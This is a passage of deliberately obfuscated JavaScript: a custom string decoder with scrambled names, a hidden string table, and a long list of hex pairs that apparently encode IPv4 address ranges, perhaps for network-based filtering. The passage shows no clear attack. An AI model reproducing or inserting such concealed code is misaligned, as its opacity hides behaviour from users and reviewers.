TX3dJ1m(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[-KCRit5T[0x49]]=\".eUoOREGAhC]7u?aFI|)wv@}{/H(kf&3~j*qK+5dt1MP6ZV,%r<b#`>^;9niXgc0Lx\\\"WS_Nl!J82YQymDpB:=4sz[$T\",qH47DTY[KCRit5T[0x21]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[KCRit5T[0x8]]=qH47DTY[KCRit5T[0x21]].length,qH47DTY[-KCRit5T[0x4a]]=[],qH47DTY[KCRit5T[0x6]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x4b]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x3a]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x3a]]<qH47DTY[KCRit5T[0x8]];qH47DTY[KCRit5T[0x3a]]++){qH47DTY[KCRit5T[0x2f]]=qH47DTY[-KCRit5T[0x49]].indexOf(qH47DTY[KCRit5T[0x21]][qH47DTY[KCRit5T[0x3a]]]);if(qH47DTY[KCRit5T[0x2f]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0xf]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0xf]]=qH47DTY[KCRit5T[0x2f]]}else{LAxvws(qH47DTY[KCRit5T[0xf]]+=qH47DTY[KCRit5T[0x2f]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x6]]|=qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0x4b]],qH47DTY[KCRit5T[0x4b]]+=(qH47DTY[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x4a]].push(qH47DTY[KCRit5T[0x6]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x6]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0x4b]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0x4b]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0xf]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x4a]].push((qH47DTY[KCRit5T[0x6]]|qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0x4b]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x4a]])}function LI5AkO(qH47DTY){if(typeof _e1R4c[qH47DTY]===KCRit5T[0xa]){return _e1R4c[qH47DTY]=TX3dJ1m(slmlqHt[qH47DTY])}return _e1R4c[qH47DTY]}return{[LI5AkO(0xe3)+LI5AkO(KCRit5T[0xe5])]:rf0Yrw4}}else{if(TM0H7TK(0xe5)in UDHohwk){mJP8mQ()}function mJP8mQ(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x0]}return rf0Yrw4}}let p_Vymk=MIlth7(KCRit5T[0x42]),cbR2Xoz=MIlth7(KCRit5T[0xea])+MIlth7(0xea)+MIlth7(KCRit5T[0xec])+KCRit5T[0x1bc],TM0H7TK=eJW0ml(MIlth7(0xec),KCRit5T[0x2],KCRit5T[0x4c])*KCRit5T[0x4c]*KCRit5T[0x4d],rf0Yrw4=MIlth7(KCRit5T[0xee])+\"mp\";const _vTwcP=[MIlth7(0xee),MIlth7(KCRit5T[0x4e]),MIlth7(KCRit5T[0x15]),MIlth7(KCRit5T[0xf2]),MIlth7(KCRit5T[0x1a])+MIlth7(KCRit5T[0xf4]),MIlth7(0xf4),MIlth7(KCRit5T[0xf6]),MIlth7(0xf6),MIlth7(KCRit5T[0xf8]),MIlth7(0xf8),MIlth7(KCRit5T[0xfa]),MIlth7(0xfa),MIlth7(KCRit5T[0xfc]),MIlth7(0xfc),MIlth7(KCRit5T[0xfe]),MIlth7(0xfe),MIlth7(KCRit5T[0x3]),MIlth7(KCRit5T[0x101]),MIlth7(0x101),MIlth7(KCRit5T[0x103]),MIlth7(0x103),MIlth7(KCRit5T[0x105]),MIlth7(0x105),MIlth7(KCRit5T[0x107]),MIlth7(0x107),MIlth7(KCRit5T[0x109]),MIlth7(0x109),\"lg\",MIlth7(KCRit5T[0x10b]),MIlth7(0x10b),MIlth7(KCRit5T[0x10d]),MIlth7(0x10d),MIlth7(KCRit5T[0x10f]),MIlth7(0x10f),MIlth7(KCRit5T[0x111]),MIlth7(0x111),MIlth7(KCRit5T[0x113]),MIlth7(0x113),MIlth7(KCRit5T[0x115]),MIlth7(0x115),MIlth7(KCRit5T[0x117]),MIlth7(0x117),MIlth7(KCRit5T[0x119]),MIlth7(0x119),MIlth7(KCRit5T[0x11b]),MIlth7(0x11b),MIlth7(KCRit5T[0x11d]),MIlth7(0x11d),MIlth7(KCRit5T[0x11f]),MIlth7(0x11f),MIlth7(KCRit5T[0x121]),MIlth7(0x121),MIlth7(KCRit5T[0x123]),MIlth7(0x123),MIlth7(KCRit5T[0x125])],yinF28c=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[KCRit5T[0x4f],KCRit5T[0x4f]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[KCRit5T[0x50],KCRit5T[0x50]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[KCRit5T[0x51],KCRit5T[0x51]],[KCRit5T[0x52],KCRit5T[0x52]],[KCRit5T[0x53],KCRit5T[0x53]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[KCRit5T[KCRit5T[0x35]],KCRit5T[0x54]],[KCRit5T[0x55],KCRit5T[0x55]],[KCRit5T[0x56],KCRit5T[0x56]],[KCRit5T[0x57],KCRit5T[0x57]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[KCRit5T[KCRit5T[0x1c]],KCRit5T[0x58]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[KCRit5T[0x59],KCRit5T[0x59]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[KCRit5T[0x5a],KCRit5T[0x5a]],[KCRit5T[KCRit5T[0x19]],KCRit5T[0x5b]],[KCRit5T[KCRit5T[0x5d]],KCRit5T[0x5c]],[KCRit5T[KCRit5T[0x5f]],KCRit5T[0x5e]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[KCRit5T[KCRit5T[0x61]],KCRit5T[0x60]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[KCRit5T[KCRit5T[0x63]],KCRit5T[0x62]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0